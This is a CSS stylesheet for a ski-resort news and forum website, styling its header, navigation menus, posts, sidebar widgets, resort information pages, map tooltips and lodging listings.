--------------------------------------------------------------------------------
==============================================================================*/


/* 2.1 Container
------------------------------------------------------------------------------*/

.container {
	position: relative;
	width: 1010px;
	margin: 0 auto;
}


/* 2.2 Header
------------------------------------------------------------------------------*/

#top-header {
	padding-top: 4px;
	height: 27px;
	overflow: hidden;
}

#top-header .connect {
padding-top: 4px;
	width: 160px;
}

#top-header .connect span {
	color: #6d7a80;
	font-size: 11px;
	padding-top: 3px;
	float: left;
}

#top-header .connect li,
#top-header .connect li  a {
	text-indent: -9999px;
	float: left;
	height: 16px;
	width: 16px;
}

#top-header .connect li {
	padding-left: 7px;
}

#top-header .connect li  a {
	background: url(../images/common/sprites.png) no-repeat 0 0;
}

#top-header .connect li  a.tw {
	background-position: -23px 0;
}

#top-header .connect li  a.gplus {
	background-position: -46px 0;
}

#top-header .connect li  a.yt {
	background-position: -69px 0;
}

#top-header .date-login {
	width: 344px;
}

#top-header .date-login time {
	background: url(../images/common/sprites.png) no-repeat 0 -18px;
	float: left;
	color: #6d7a80;
	font-size: 11px;
	height: 16px;
	font-weight: bold;
	padding: 6px 0 0 30px;
	text-transform: uppercase;
	width: 165px;
}

#header-login {
	float: right;
	padding-top: 4px;
	width: 148px;
}

#header-login li {
	float: left;
}

#header-login li a {
	background: url(../images/common/sprites.png) no-repeat 0 -41px;
	color: #6d7a80;
	font-size: 11px;
	margin-left: 12px;
	padding: 2px 0 0 18px;
	text-transform: uppercase;
	float: left;
	height: 14px;
}

#header-login li a.ico-register {
	background-position: 0 -58px;
	width: 54px;
}

#header-login li a.ico-login {
	width: 33px;
}

#bottom-header {
	overflow: hidden;
	padding-top: 15px;
	height: 101px;
}

#bottom-header .adv {
	float: right;
	text-align: right;
	width: 730px;
}

#header .alpinezone,
#footer .alpinezone {
	font-size: 6px;
	float: left;
	margin-top: 20px;
	padding: 22px 0 0 8px;
	width: 241px;
	height: 26px;
}

.ie7 #header .alpinezone,
.ie7 #footer .alpinezone {
	height: 48px;
}

#header .alpinezone a,
#footer .alpinezone a {
	text-decoration: none;
}

#header .alpinezone span,
#footer .alpinezone span {
	background: url(../images/common/logo.png) no-repeat;
}

/* 2.3 Navigation
------------------------------------------------------------------------------*/

#navigation {
	background: #fff url(../images/common/bg-nav.png) repeat-x left top;
	position: relative;
	z-index: 999;
}

#navigation ul {
	max-width: 748px;
}

/*.oldie #navigation ul {
	width: 748px;
}*/

#navigation .searcher {
	width: 223px;
}

#navigation li,
#navigation li  a {
	float: left;
	min-width: 42px;
}

#navigation ul {
	background: url(../images/common/nav-line.png) no-repeat right 6px;
}

#navigation li {
	background: url(../images/common/nav-line.png) no-repeat left 6px;
	position: relative;
}

.ie7 #navigation li li {
	float: left !important;
}

#navigation li a {
	color: #fff;
	text-decoration: none;
	text-shadow: 1px 1px 1px #00141d;
	text-transform: uppercase; 
	font: 13px 'HelveticaLTStdRoman', Arial, Helvetica, sans-serif;
	padding: 15px 20px 25px 22px;
	position: relative;
	z-index: 2;
	behavior: url(_ui/js/PIE.htc); 	
}

#navigation li:hover a,
#navigation li a:hover,
#navigation li a.on,
#navigation li.current-menu-item a,
#navigation li.current_page_ancestor a,
#navigation li.resorts a {
	color: #fff;
	background: url(../images/common/nav-on.png) no-repeat center bottom;
	/*padding-bottom: 25px;*/
}



.ie7 #navigation li:hover a,
.ie7 #navigation li a:hover,
.ie7 #navigation li a.on {
	z-index: -1;
}

#navigation li:hover ul li {
	position: relative;
}

#navigation li:hover ul {
	top: 53px;
	width: auto;
	float: none;
	maring-right: 0;
	-moz-box-shadow: 0 0 6px 0 #292929;
	-webkit-box-shadow: 0 0 6px 0 #292929;
	box-shadow: 0 0 6px 0 #292929;
	behavior: url(_ui/js/PIE.htc); 		
}

#navigation li:hover div,
#navigation li:hover div li:hover div {
	top: 0;
}

#navigation li:hover ul li:hover ul {
	top: 0;
	padding: 0;
}

#navigation li:hover ul li:hover ul,
#navigation li:hover div li:hover div {
	left: 61%;
}

#navigation li div {
	left: 0;
}

#navigation li div,
#navigation li:hover div li div {
	position: absolute;
	min-width: 400px;
	min-height: 120px;
	top: -9999px;
}

#navigation li div,
#navigation li ul {
	min-width: 479px;
}

.ie7 #navigation li ul {
	min-width: 489px;
}

#navigation li:hover div li div {
	background: url(../images/common/transparent.gif) repeat left top;
}

#navigation li:hover div li div,
#navigation li:hover ul li ul {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li a {
	min-width: 292px;
}

#navigation li ul,
#navigation li:hover ul li ul {
	display: block;
	position: absolute;
	padding: 0;
	left: 0;
	top: -9999px;
	z-index: 10;
	width: auto;
}

#navigation li ul li,
#navigation li ul li:hover,
#navigation li ul li a,
#navigation li ul li a:hover{
	border: 0;
	display: block;
	float: none;
	width: auto;
}

#navigation li ul li {
	background: url(../images/common/subnav.png) repeat-x left -20px;
	height: 60px;
}

.ie7 #navigation li ul li {
	min-width: 479px;
}

#navigation li ul li ul li {
	background-position: left -45px;
	height: 35px;
}

#navigation li ul li:hover ul li  a {
	background: none;
}

#navigation li ul li ul li  a:hover,
#navigation li ul li ul li  a {
	background: none;
	font-size: 14px;
	font-weight: normal;
	padding-top: 8px;
	padding-bottom: 7px;
}

#navigation li ul li:hover {
	background-position: left bottom;
}

#navigation li ul li a {
	color: #fff;
	text-transform: none;
	text-shadow: none;
	font-weight: bold;
	font-size: 13px;
	padding: 15px 18px 0;
}

#navigation li:hover ul li a {
	background: none;
}

#navigation li ul li:hover a,
#navigation li ul li a:hover { 
	background: url(../images/common/bullet-nav.png) no-repeat 97% 18px;
	min-height: 30px;
}

.ie7 #navigation li ul li:hover a,
.ie7 #navigation li ul li a:hover { 
	min-width: 438px;
}

#navigation li ul li:hover span,
#navigation li ul li a:hover span {
	color: #a2e3fc;
}

#navigation li ul li a span {
	display: block;
	color: #35a9d5;
	font-size: 11px;
	font-weight: normal;
}

#navigation li ul li:hover ul li a {
	color: #fff;
}

#navigation li ul li:hover a, 
#navigation li ul li:hover ul li a:hover,
#navigation li ul li:hover {
	color: #f99d4a;
	cursor: pointer;
}

#header .searcher {
	padding-top: 12px;
}

#header .searcher fieldset {
	background: url(../images/common/sprites.png) no-repeat 0 -107px;
	width: 212px;
	height: 24px;
}

#header .searcher fieldset input {
	border: 0;
	background: none;
	color: #585e62;
	font-size: 11px;
	float: left;
	line-height: 12px;
	height: 22px;
	padding: 2px 0 0 8px;
	width: 182px;
}

.oldie #header .searcher fieldset input {
	line-height: 20px;
}

#header .searcher fieldset button {
	background: none;
	border: 0;
	float: left;
	width: 22px;
	height: 24px;
}

/* 2.4 Content
------------------------------------------------------------------------------*/

.content-wrap {
	background-color: #fff;
	-moz-box-shadow: 0 -8px 14px 0 #727272;
	-webkit-box-shadow: 0 -8px 14px 0 #727272;
	box-shadow: 0 -8px 14px 0 #727272;
	padding: 8px 20px 14px 17px;
	behavior: url(_ui/js/PIE.htc); 	
	min-height: 500px;
}

#content {
	float: left;
	width: 656px;
}

#breadcrumb {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 6px 0 13px;
	margin-bottom: 16px;
	margin-left: 2px;
}

#breadcrumb li:first-child {
	background: none;
	padding-left: 0;
}

#breadcrumb li {
	background: url(../images/common/bullet-bread.png) no-repeat 3px 5px;
	display: inline;
	padding-left: 11px;
}

#breadcrumb li a {
	color: #383b3c;
	font-size: 11px;
}

#breadcrumb li,
#breadcrumb li.on {
	color: #9a9e9f;
	font-size: 11px;
}

#breadcrumb li a.on {
	color: #9a9e9f;
	cursor: default;
	text-decoration: none;
}

article h1 {
	color: #0785b0;
	font-size: 20px;
	line-height: 23px;
	width: 486px;
}

h2 {
	background: url(../images/common/headings.png) repeat-x left bottom;
	color: #f08d34;
	height: 35px;
	padding: 8px 12px 0;
	font: 18px 'HelveticaNeueLTCom-MdCn', Arial, Helvetica, sans-serif;	
}

h2.with-arrow {
	background-position: left top;
	background-repeat: no-repeat;
	height: 47px;
}

h2.upper {
	text-transform: uppercase;
}

.post-info  {
	padding: 2px 0 16px;
}

.post-info  address,
.post-info  abbr {
	border-bottom: 0;
	color: #abb6b9;
	display: inline;
	font-size: 11px;
}

.text {
	color: #383b3c;
	font-size: 12px;
	line-height: 18px;
}

.text.with-padding {
	padding-top: 16px;
}

.text p {
	padding-bottom: 22px;
}

.text img {
	border: 1px solid #d5d5d5;
	padding: 4px;
}

.text .alignleft {
	float: left;
	margin-right: 18px;
}

.text .alignright {
	float: right;
	margin-left: 18px;
}

.posts-small-list {
	margin-top: -9px;
}

.posts-small-list li {
	background: url(../images/common/dot.png) repeat-x left bottom;
	overflow: hidden;
	padding: 13px 0;
}

.posts-small-list li:last-child {
	/*background:  none;*/
}

.posts-small-list h3 a {
	color: #0785b0;
	font-size: 12px;
	font-weight: bold;
}

.posts-small-list li  .thumb {
	float: left;
	margin-right: 12px;
}

.posts-list li .img-more img,
.posts-small-list li img {
	border: 1px solid #d5d5d5;
	display: block;
	padding: 2px;
}

.posts-small-list p {
	padding: 0;
	color: #383b3c;
	font-size: 11px;
	margin: 0;
}

.posts-small-list abbr,
.posts-small-list .comments {
	color: #a4a9ab;
	font-size: 11px;
}

.posts-small-list  .post-info {
	padding: 0;
}

.gallery-thumbs li {
	float: left;
	padding: 0 13px 15px 0;
}

.gallery-thumbs ul {
	margin-right: -15px;
	padding-top: 8px;
}

.ie7 .gallery-thumbs ul {
	overflow: hidden;
}

.gallery-thumbs img {
	border: 1px solid #d5d5d5;
	padding: 2px;
	display: block;
}

.gallery-thumbs .clear {
	clear: both;
}

.plain-form ul {
	padding-top: 10px;
}

.plain-form li {
	padding-bottom: 10px;
}

.plain-form  input,
.plain-form  textarea,
.plain-form  .btn {
	background: #f8f8f8;
	color: #3a3a3a;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	border: 1px solid #cbc9c9;
	padding: 0 10px;
	text-decoration: none;
}

.plain-form  input {
	min-width: 253px;
	height: 22px;
	padding-top: 4px;
	line-height: 10px;
}

.oldie .plain-form input {
	line-height: 18px;
}

.plain-form  .radios input {
	min-width: 0;
	height: auto;
	background: none;
	border: 0;
	margin-right: 7px;
	margin-top: 4px;
	margin-left: 0;
	padding: 0;
	outline: 0;
}

.plain-form  .radios label {
	display: block;
	clear: both;
}

.plain-form .btn {
	color: #3a3a3a;
	font-weight: bold;
	font-size: 12px;
	background: #fbfbfb;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f2f2f2), to(#d9d9d9));
	background: -webkit-linear-gradient(#f2f2f2, #d9d9d9);
	background: -moz-linear-gradient(#f2f2f2, #d9d9d9);
	background: -ms-linear-gradient(#f2f2f2, #d9d9d9);
	background: -o-linear-gradient(#f2f2f2, #d9d9d9);
	background: linear-gradient(#f2f2f2, #d9d9d9);
	-pie-background: linear-gradient(#f2f2f2, #d9d9d9);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;	
	margin-left: 3px;
	position: relative;
	padding-top: 4px;
	padding-bottom: 3px;
	behavior: url(_ui/js/PIE.htc);
	position: relative;
}

.plain-form .btn a {
	color: #3a3a3a;
}

.plain-form button.btn {
	width: 68px;
}

.forgot-pswd {
	color: #0785b0;
	font-size: 11px;
	margin-right: 8px;
}

.posts-list li.post-item {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 22px 0 16px;
}

.posts-list .post-info {
	padding-bottom: 10px;
}

.posts-list li p {
	margin-bottom: 0;
}

.posts-list h3 {
	color: #0785b0;
	font-size: 17px;
	line-height: 16px;
	font-weight: normal;
	padding-bottom: 2px;
}

.posts-list .post-additional {
	padding-top: 8px;
}

.posts-list header {
	float: left;
	width: 624px;
}

#content .comment-ico {
	background: url(../images/common/sprites.png) no-repeat 0 -165px;
	color: #81929b;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	float: right;
	text-align: center;
	padding-top: 5px;
	height: 25px;
	width: 29px;
}

.posts-list .img-more {
	float: left;
	margin: 3px 11px 0 0;
}

.social-small {
	float: left;
	padding-top: 6px;
	width: 170px;
}

.social-small span { 
	float: left;
	font-size: 11px;
	font-weight: bold;
	padding-top: 2px;
	color: #6f7071;
	width: 41px;
}

.social-small ul {
	float: left;
	width: 126px;
}

.social-small li {
	padding-right: 4px;
}

.social-small li,
.social-small li a {
	float: left;
	height: 16px;
	width: 16px;
	text-indent: -9999px;
}

.social-small li a {
	background: url(../images/common/sprites.png) no-repeat 0 -132px;
	outline: 0;
}

.social-small li a.tw {
	background-position: -20px -132px;
}

.social-small li a.in{
	background-position: -40px -132px;
}

.social-small li a.del {
	background-position: -60px -132px;
}

.social-small li a.email {
	background-position: -80px -132px;
}

.social-small li a.rss {
	background-position: -100px -132px;
}

.social-small li a:hover {
	background: url(../images/common/sprites.png) no-repeat 0 -148px;
}

.social-small li a.tw:hover {
	background-position: -20px -148px;
}

.social-small li a.in:hover {
	background-position: -40px -148px;
}

.social-small li a.del:hover {
	background-position: -60px -148px;
}

.social-small li a.email:hover {
	background-position: -80px -148px;
}

.social-small li a.rss:hover {
	background-position: -100px -148px;
}

.post-actions {
	float: right;
	margin-right: -4px;
	padding-top: 2px;
	width: 228px;
}

.post-actions  .add-comment {
	color: #dd6900;
	text-decoration: underline;
	font-weight: bold;
	font-size: 11px;
	float: left;
	padding-top: 7px;
}

.post-actions  .read-more {
	background: url(../images/common/sprites.png) no-repeat 0 -196px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	width: 109px;
	height: 24px;
	margin-left: 13px;
	padding: 6px 0 0 28px;
	float: left;
}

/* Column shortcodes */

.one_half { 
	width: 48%; 
}

.one_third { 
	width: 30.66%; 
}

.two_third { 
	width: 65.33%; 
}

.one_fourth { 
	width: 22%; 
}

.three_fourth { 
	width: 74%; 
}

.one_fifth { 
	width: 16.8%; 
}

.two_fifth { 
	width: 37.6%; 
}

.three_fifth { 
	width: 58.4%; 
}
.four_fifth { 
	width: 67.2%; 
}

.one_sixth { 
	width: 13.33%; 
}

.five_sixth { 
	width: 82.67%; 
}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth { 
	position: relative;
	margin-right: 4%; 
	float: left; 
}

.text .last { 
	margin-right: 0 !important; 
	clear: right; 
}

.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}


/* 2.5 Sidebar
------------------------------------------------------------------------------*/

#sidebar {
	float: right;
	width: 300px;
}


/* 2.6 Footer
------------------------------------------------------------------------------*/

.footer-wrap {
	background: url(../images/common/bg-footer-wrap.png) repeat-x left top;
	height: 306px;
	overflow: hidden;
	position: relative;
}

#footer {
	background: url(../images/common/bg-footer.png) no-repeat center top;
	clear: both;
	padding-top: 29px;
	height: 277px;
}

#footer h2 {
	height: auto;
	padding: 0 0 10px;
	margin-bottom: 8px;
	background: url(../images/common/h-line.png) repeat-x left bottom;
}

#footer #footer-nav h2 {
	width: 218px;
}

#footer a {
	color: #fff;
}

.footer-list li {
	float: left;
	padding: 8px 0 4px;
	width: 135px;
}

.footer-list li a {
	background: url(../images/common/bullet-footer.png) no-repeat left 4px;
	padding-left: 8px;
}

#footer-top {
	overflow: hidden;
	height: 182px;
}

#footer #footer-nav {
	padding-right: 82px;
}

#footer #footer-nav {
	width: 272px;
}

#footer #footer-info h2 {
	width: 270px;
}

#footer #footer-info {
	width: 306px;
}

#footer #footer-info li {
	width: 150px;
}

#footer #footer-social {
	width: 256px;
}

.social-icons {
	padding-top: 10px;
}

.social-icons li {
	padding-right: 12px;
}

.ie8 .social-icons,
.ie7 .social-icons {
	margin-right: -8px;
	overflow: hidden;
}

.social-icons li:last-child {
	padding-right: 3px;
}

.social-icons li,
.social-icons li a {
	float: left;
	width: 32px;
	height: 32px;
}

.social-icons li a {
	background: url(../images/common/sprites.png) no-repeat 0 -74px;
	text-indent: -9999px;
	outline: 0;
}

.social-icons li a.tw {
	background-position: -44px -74px;
}

.social-icons li a.gplus {
	background-position: -88px -74px;
}

.social-icons li a.yt {
	background-position: -132px -74px;
}

.social-icons li a.rss {
	background-position: -176px -74px;
}

.social-icons li a.email {
	background-position: -220px -74px;
}

#footer-bottom {
	height: 78px;
	padding-top: 16px;
	overflow: hidden;
}

#footer p {
	color: #fff;
	float: left;
	padding-top: 24px;
	font-size: 11px;
	width: 280px;
}

#footer #footer-bottom .alpinezone {
	float: right;
	margin: 7px 11px 0 0;
}

@media screen and (max-width: 800px) {
	.container {
		min-width: 768px;
		width: auto;
		margin: 0 auto;
	}
	#content {
		float: none;
	}
	#sidebar{
		float: none;
	}
}



/* 3. PAGES
--------------------------------------------------------------------------------
==============================================================================*/


/* 3.1 Home
------------------------------------------------------------------------------*/

.main-slider {
	position: relative;
	float: left;
	overflow: hidden;
	height: 250px;
	width: 460px;
}

.slider-nav {
	float: left;
	width: 209px;
	margin-left: -13px;
	position: relative;
	z-index: 5;
	height: 250px;
	overflow: hidden;
}

.slider-nav li  a {
	background: url(../images/home/slider-nav.png) no-repeat left bottom;
	display: block;
	padding: 18px 12px 0 26px;
	width: 171px;
	height: 66px;	
	text-decoration: none;
	outline: none;
}

.slider-nav li a:hover,
.slider-nav li.active a {
	background-position: left top;
}

.nav-img {
	border: 2px solid #fff;
	float: left;
	margin-right: 11px;
	width: 45px;
}

.slider-nav li p {
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	padding-top: 0;
}

#pages {
	position: absolute;
	height: 20000em;
}
 
.scrollable {
	position: relative;
	overflow: hidden;
	width: 510px;
	height: 450px;
}

.scrollable .items {
	width: 20000em;
	position: absolute;
	clear: both;
}

.main-slider .page {
	width: 460px;
	height: 250px;
}

.slider-main-img {
	position: relative;
	width: 460px;
	height: 250px;
	z-index: 1;
}

.slider-main-img img {
	width: 460px;
}

.slider-main-img .img-text {
	background: url(../images/home/slider-caption.png) repeat-x left top;
	height: 55px;
	padding: 14px 19px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 422px;
}

.slider-main-img .img-text h3 {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	padding-bottom: 6px;
}

.slider-main-img .img-text h3 a,
.slider-main-img .img-text p a {
	text-decoration: none;
	color: #fff;
}

.slider-main-img .img-text p {
	color: #fff;
	font-size: 11px;
	line-height: 15px;
}

.two-cols {
	padding: 21px 0 31px;
}

.two-cols .left-col {
	float: left;
	width: 321px;
}

.two-cols .right-col {
	float: right;
	width: 320px;
}

#recent-discussions h3 a {
	font-weight: normal;
	color: #0785b0;
}

#recent-discussions  .posts-small-list  {
	margin-top: -11px;
}

#recent-discussions  .posts-small-list li {
	padding: 17px 0 18px;
}

.adv-bottom {
	clear: both;
	text-align: center;
	padding-top: 24px;
}

#sidebar .social {
	padding-top: 0;
	padding-bottom: 10px;
}

.social {
	padding: 9px 0 0 26px;
}

.widget_vbulletin_login,
.forum-login {
	padding-top: 20px;
}

.forum-login.plain-form ul {
	padding: 13px 0 0 12px;
}

.forum-login.plain-form ul li {
	padding-bottom: 13px;
}

.forum-login.plain-form input {
	height: 23px;
}

.forum-login .forgot-pswd {
	margin-right: 11px;
}

.widget_vbulletin_login,
.sidebar-box {
	background: url(../images/common/bg-sidebar.png) repeat-x left bottom;
	padding-bottom: 13px;
}

#sidebar .latest-headlines {
	padding: 22px 0 20px; 
}

#sidebar .latest-headlines .posts-small-list {
	margin-top: 0;
}

#sidebar .latest-headlines li {
	padding: 15px 0;
}

#sidebar .latest-headlines li:last-child {
	background: none;
}

.widget_openxwpwidget,
.widget_recent_entries {
	margin-bottom: 21px;
}

.sponsors {
	padding-top: 21px;
}

.widget_openxwpwidget h2,
.sponsors h3 {
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	background: none;
	height: auto;
	color: #676767;
	padding-bottom: 8px;
	padding-left: 14px;
	font-weight: bold;
}

.widget_openxwpwidget li,
.sponsors li {
	float: left;
	margin-left: 12px;
}

.sponsors li img {
	border: 1px solid #cfd1c6;
	display: block;
	padding: 5px;
}

.poll {
	padding-top: 26px;
}

.poll-content {
	padding: 13px 0 0 11px;
}

.poll-content .wp-polls-ul {
	margin-left: 0;
}

.poll h3 {
	color: #0785b0;
	font-weight: bold;
	font-size: 12px;
}

.poll .buttons {
	text-align: center;
}

.poll .buttons button {
	margin: 0 auto;
	width: 85px;
}

.poll .poll-answers {
	padding-top: 5px;
}

.poll .poll-answers li {
	padding-bottom: 18px;
}


/* 3.2 news
------------------------------------------------------------------------------*/

#featured-resort p {
	line-height: 16px;
	padding-top: 5px;
}

#featured-resort li {
	background: none;
}

#posts-entries {
	margin-top: -13px;
}

.adv-sidebar.bottom {
	padding-top: 20px;
}

#content .wp-pagenavi {
	padding-top: 20px;
}

#content .wp-pagenavi a, 
#content .wp-pagenavi span {
	border: 0;
}

/* 3.3 single
------------------------------------------------------------------------------*/

#post-entry article {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding-bottom: 15px;
}

#article-archives{
	margin-bottom: 21px;
	padding-bottom: 17px;
}

.archive-list ul {
	margin-right: -30px;
	padding-top: 9px;
}

.archive-list  li,
.archive-list  li a {
	float: left;
}

.archive-list li {
	padding: 5px 8px 4px 2px;
}

.archive-list li a {
	background: url(../images/common/bullet-grey.png) no-repeat left 3px;
	padding-left: 10px;
	color: #0785b0;
	font-size: 11px;
	min-width: 87px;
}

#post-comments {
	margin-left: -10px;
	padding-top: 20px;
}

#post-entry article hr {
	display: block;
	height: 2px;
	margin-bottom: 10px;	
	border: none;
	background: #025b8e;
}

/* 3.4 Contact
------------------------------------------------------------------------------*/


/* 3.5 Resorts
------------------------------------------------------------------------------*/
.entry-content ul.resort-brief {
	margin: 10px 0 15px;
	padding: 0;
	list-style: none;
}

.entry-content ul.resort-brief li {
	float: left;
	width: 163px;
}

.entry-content ul.resort-brief li.vertical-drop {
	text-align: right;
}

.entry-content ul.resort-brief li.address {
	width: 227px;
}

.entry-content ul.resort-brief li.accomodation {
	width: 100px;
}

.entry-content ul.resort-brief li.trails {
	text-align: center;
}

.resorts-list .post-actions {
	width: auto;
}

.resorts-list .post-actions .read-more {
	width: 124px;
	margin-left: 0;
	padding: 6px 0 0 13px;
}
.resort-head {
	padding-bottom: 15px;
}

.resort-head h3 {
	color: #0785b0;
	font-size: 21px;
	font-weight: bold;
	float: left;
}

#resort-info {
	background: url("../images/common/dot.png") repeat-x left bottom;
}

#resort-info .resort-icons {
	float: left;
	overflow: hidden;
	width: 68px;
	padding-top: 6px;
}

#resort-info .resort-icons li {
	float: left;
	padding-left: 11px;
}

#resort-info .resort-icons span {
	display: block;
	background-image: url(../images/resorts/icons-shop-hotels.png);
	background-repeat: no-repeat;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;	
	height: 16px;
}

#resort-info .resort-icons .shop span {	
	width: 17px;
	background-position: 0 0;
}

#resort-info .resort-icons .hotels span {	
	width: 28px;
	background-position: -28px 0;
}

#resort-info .vcard {
	line-height: 18px;
	padding-bottom: 24px;
}

#resort-info .vcard .left {
	float: left;
	width: 208px;
}

#resort-info .vcard .center {
	float: left;
	width: 226px;
}

#resort-info .vcard .right {
	float: right;
	width: 218px;
}

#resort-info .addr-list span {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	display: block;
	max-height: 34px;
	padding-left: 25px;
}

#resort-info .vcard .adr {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	padding-left: 22px;
}

#resort-info .addr-list .phone {
	background-position: 0 -35px;
}

#resort-info .addr-list .snowphone {
	background-position: 0 -68px;
}

#resort-info .addr-list .url {
	background-position: 0 -105px;
}

#resort-info .addr-list .email {
	background-position: 0 -137px;
}

#resort-info  .info-links {
	background: url("../images/common/dot.png") repeat-x left top;
	padding:  20px 0;
}

#resort-info  .info-links a {
	font-size: 17px;
	font-weight: bold;
	color: #dd6900;
	padding-right: 18px;
	margin-left: 36px;
	float: left;
}

#resort-info  .info-links a.featured {
	background: url(../images/resorts/link-blue.png) no-repeat right center;
	color: #015289;
	margin-right: 18px;
}

#resort-info  .info-links a.near-hotels {
	background: url(../images/resorts/link-orange.png) no-repeat right center;
}

#about-resort {
	padding-top: 25px;
}

#about-resort article {
	padding-top: 16px;
}

#about-resort article .caption {
	display: block;
	font-size: 11px;
	color: #a4a9ab;
}

#about-resort article .thumbnail .caption {
	padding-top: 5px;
}

#resort-statistics-snow {
	padding-bottom: 14px;
}

#resort-links-other {
	padding-bottom: 15px;
}

.resort-s-list {
	padding-top: 14px;
}

.resort-s-list .item {
	padding-bottom: 10px;
	overflow: hidden;
}

.resort-s-list .item strong{
	float: left;
	width: 100px;
}

.resort-s-list .item span {
	float: left;
	width: 214px;
}

#snow-conditions-list .item strong{
	width: 146px;
}

#snow-conditions-list .item span{
	width: 168px;
}


.resort-s-list .item .values {
	padding: 2px 0 0 40px;
}

.resort-s-list .item .values li {
	background: url(../images/resorts/statistics.png) no-repeat 0 0;
	float: left;
	line-height: 24px;
	height: 22px;
	font-size: 11px;
}

.resort-s-list .item .values li.green {
	color: #008400;
	padding-left: 24px;
	width: 36px;
	margin-right: 2px;
}

.resort-s-list .item .values  li.blue {
	background-position: -63px 0; 
	color: #0000c6;
	padding-left: 26px;
	width: 34px;
	margin-right: 3px;
}

.resort-s-list .item .values  li.black {
	background-position: -129px 0; 
	color: #000;
	padding-left: 22px;
	width: 36px;
	margin-right: 4px;
}

.resort-s-list .item .values  li.double-black {
	background-position: -188px 0; 
	color: #000;
	padding-left: 38px;
	width: 42px;
}

#resort-links-other .links-list li {
	padding-bottom: 8px;
}

#resort-links-other .links-list a {
	background: url(../images/resorts/link.png) no-repeat left 4px;
	font-size: 12px;
	color: #0785b0;
	font-weight: bold;
	padding-left: 9px;
}

#resorts-logos {
	padding-bottom: 32px;
}

#resorts-logos .left-logo,
#resorts-logos .right-logo {
	float: left;
}

#resorts-logos .left-logo {
	padding-right: 60px;
}

#resorts-logos .left-logo span{
	color: #a4a9ab;
	font-size: 11px;
}

#resorts-logos .left-logo a{
	color: #0785b0;
	font-size: 11px;
}

#resorts-logos .right-logo {
	padding-top: 8px;
}


#resorts-logos .ir span {
	background-image: url(../images/resorts/logos.png);
	background-repeat: no-repeat;
}

#resorts-logos .ots-logo {
	width: 150px;
	height: 50px;
	margin: 4px 0;
}

#resorts-logos .ots-logo span {
	background-position: 0 -11px;
}

#resorts-logos .search-member-logo {
	width: 343px;
	height: 74px;
}

#resorts-logos .search-member-logo span {
	background-position: -213px 0;
}

#post-entry blockquote {
	font: 14px/21px normal helvetica, sans-serif;
	margin: 15px 0 15px 50px;
	padding: 5px 15px;
	border-left: 2px solid #0785B0;
}

#post-entry blockquote p{
	padding: 0 20px 0 0;
}

#post-entry .hentry h3{
	margin: 0 0 10px;
	font-size: 16px;
	font-weight: bold;
	color: #0785B0;
}

#post-entry .hentry h4{
	margin: 0 0 10px;
	font-size: 14px;
	color: #0785B0;
}

#post-entry .hentry h5{
	margin: 0 0 10px;
	font-size: 12px;
	color: #0785B0;
}

#post-entry .with-padding ul,
#post-entry .hentry ul {
	list-style: disc;
	margin: 0 0 30px 30px;
}

#post-entry .with-padding ol,
#post-entry .hentry ol {
	list-style: decimal;
	margin: 0 0 30px 30px;
}

#post-entry .hentry img {
	max-width: 640px;
	display: block;
}

#post-entry .hentry #dotd img {
	display: inline;
	padding: 0;
	border: 0
}

#post-entry .hentry #dotd table th, 
#post-entry .hentry #dotd table td {
	vertical-align: top;
	padding: 0;
	border: 0;
}

#post-entry .hentry #dotd table th img, 
#post-entry .hentry #dotd table td  img {
	display: block;
	padding: 0;
	border: 0
}

#post-entry .hentry table {
	padding: 0;
	margin: 0 0 20px;
	border: 1px solid #ccc;
}

#post-entry .hentry table th, 
#post-entry .hentry table td {
	vertical-align: top;
	padding: 5px;
	border-bottom: 1px solid #CCC;
}

#post-entry .hentry table th {
	padding: 10px 5px;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	background: #D6DEE7;
}

#post-entry .hentry table tr:nth-child(odd) td,
#post-entry .hentry table tr.odd td{
	background: #F6F6F9;
}

#post-entry .hentry table td img{
	padding: 0;
	border: none;
}

#post-entry.reviews article.hentry{
	margin-bottom: 15px;
}

#post-entry .hentry .post-social ul,
#post-entry .hentry .post-social ol {
	list-style: none;
	margin: 0; 
}

/* map styles */

div.markerTooltip, 
div.markerdetail {
	color: black;
	background-color: white;
	white-space: nowrap;
	margin: 1px;
	padding: 2px 4px;
	border: 1px solid black;
}

div#one {
	background-color: #03699C;
}

div#three {
	background-color: #D2D2D2;
}

div#two {
	background-color: #D6DEE7;
}

div.tab {
	width: 75px;
	text-align: center;
	cursor: pointer;
	color: black;
	float: left;
}

.gmnoprint {
	width: 350px;
	line-height: 1.1;
}

div.balloon {
	width: 320px;
	height: 230px;
	margin-bottom: 5px;
	padding: 5px;
	position: relative;
	top: -0px;
	border-width: 3px;
}
div#tab1 {
	border-style: solid;
	border-color: #03699C;
	display: none;
}

div#tab3 {
	border-style: solid;
	border-color: #D2D2D2;
}

div#tab2 {
	border-style: solid;
	border-color: #D6DEE7;
	display: none;
}

#post-entry .hentry .gmnoprint img {
	display: inline;
	max-width: auto;
	padding: 0;
	margin: 0;
	border: 0;
}

#post-entry .hentry .gmnoprint table {
	margin-bottom: 5px;
}


/* 3.6 Lodging
------------------------------------------------------------------------------*/

div.pdb_row { clear: both; padding-top: 10px;}
div.pdb_row span.pdb_left {float: left; text-align: left; width: 80%;}
div.pdb_row span.pdb_right {float: right; text-align: right; width: 20%;}
.pdb_product_image {float: left; padding: 0 5px 5px 0; }
